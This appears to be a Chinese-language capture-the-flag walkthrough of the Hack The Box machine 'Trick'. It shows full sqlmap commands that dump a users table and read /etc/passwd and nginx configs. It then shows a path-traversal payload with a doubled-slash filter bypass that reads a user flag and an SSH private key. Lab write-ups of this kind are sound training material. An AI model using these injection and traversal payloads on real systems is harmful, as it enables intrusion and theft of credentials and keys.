
浏览器访问

找到一个登录框。

本来尝试弱口令未成功,使用sqlmap跑了一下,果然存在注入。
sqlmap -r sql.txt --thread=10 --level 3 --risk 2 --batch
sql.txt内容
POST /ajax.php?action=login HTTP/1.1
Host: preprod-payroll.trick.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 40
Origin: http://preprod-payroll.trick.htb
Connection: close
Referer: http://preprod-payroll.trick.htb/login.php
Cookie: PHPSESSID=vigr8smghl76cpbju66mi5p3lf

username=admin&password=admin*
扫描结果
2.漏洞利用

既然找到一个SQL注入,先脱裤
sqlmap -r sql.txt --thread=10 --level 3 --risk 2 --batch --dbs

sqlmap -r sql.txt --thread=10 --level 3 --risk 2 --batch -D payroll_db --tables
sqlmap -r sql.txt --thread=10 --level 3 --risk 2 --batch -D payroll_db -T users --dump

找到一组用户密码
Enemigosss:SuperGucciRainbowCake
使用这个密码能登录后台。当然SQL注入都存在了,万能密码也行的。
在后台当中,没有找到图片上传,模版编辑,定时任务这种能拿shell的地方。

换个思路,SQL注入也能读取文件。尝试读取/etc/passwd
sqlmap -r sql.txt --thread=10 --level 3 --risk 2 --batch --file-read=/etc/passwd

文件会被保存到本地,查看
我加了一个 grep sh参数,用来显示能执行/bin/bash等文件的用户。ssh居然也被包进去了。
┌──(root㉿kali)-[~/Desktop]
└─# cat /root/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
michael:x:1001:1001::/home/michael:/bin/bash
当前主机存在root用户跟michael用户。
3.获得shell
尝试读取michael用户的flag
sqlmap -r sql.txt --thread=10 --level 3 --risk 2 --batch --file-read=/home/michael/user.txt
失败了,没成功。
使用sqlmap --os-shell参数也没成功,爆破路径失败。
在端口扫描的信息中,中间件是nginx,尝试读取他的配置文件。看看有没有目录穿越,或者其他域名。
sqlmap -r sql.txt --thread=10 --level 3 --risk 2 --batch --file-read=/usr/local/nginx/conf/nginx.conf
也失败。别灰心,看这篇文章:https://blog.csdn.net/pikachu_12138/article/details/103777127
里面说所有的nginx的配置文件都在 /etc/nginx/ 下,需要添加新的配置的位置在 /etc/nginx/sites-enabled/,在此目录下包含一个default文件,这个文件就是nginx首页的默认配置文件。即,/etc/nginx/sites-enabled/default是一个首页的默认配置文件。查看
sqlmap -r sql.txt --thread=10 --level 3 --risk 2 --batch --file-read=/etc/nginx/sites-enabled/default
┌──(root㉿kali)-[~/Desktop]
└─# cat /root/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_nginx_sites-enabled_default
server {
        listen 80 default_server;
        listen [::]:80 default_server;
        server_name trick.htb;
        root /var/www/html;

        index index.html index.htm index.nginx-debian.html;

        server_name _;

        location / {
                try_files $uri $uri/ =404;
        }

        location ~ \.php$ {
                include snippets/fastcgi-php.conf;
                fastcgi_pass unix:/run/php/php7.3-fpm.sock;
        }
}


server {
        listen 80;
        listen [::]:80;

        server_name preprod-marketing.trick.htb;

        root /var/www/market;
        index index.php;

        location / {
                try_files $uri $uri/ =404;
        }

        location ~ \.php$ {
                include snippets/fastcgi-php.conf;
                fastcgi_pass unix:/run/php/php7.3-fpm-michael.sock;
        }
}

server {
        listen 80;
        listen [::]:80;

        server_name preprod-payroll.trick.htb;

        root /var/www/payroll;
        index index.php;

        location / {
                try_files $uri $uri/ =404;
        }

        location ~ \.php$ {
                include snippets/fastcgi-php.conf;
                fastcgi_pass unix:/run/php/php7.3-fpm.sock;
        }
}
可以看到,除了trick.htb、preprod-payroll.trick.htb,还有一个preprod-marketing.trick.htb,继续加入/etc/hosts
访问preprod-marketing.trick.htb

在地址栏中,发现传参page调用了about.html,联想到会不会存在目录穿越的漏洞?
访问
http://preprod-marketing.trick.htb/index.php?page=../../../../../../../../../etc/passwd
没结果。
http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....//etc//passwd
双写绕过成功。
读取/home/michael/user.txt,成功
http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....///home//michael//user.txt

还是没shell,想到扫描到的ssh端口,尝试读取私钥文件
http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....//home//michael//.ssh/id_rsa
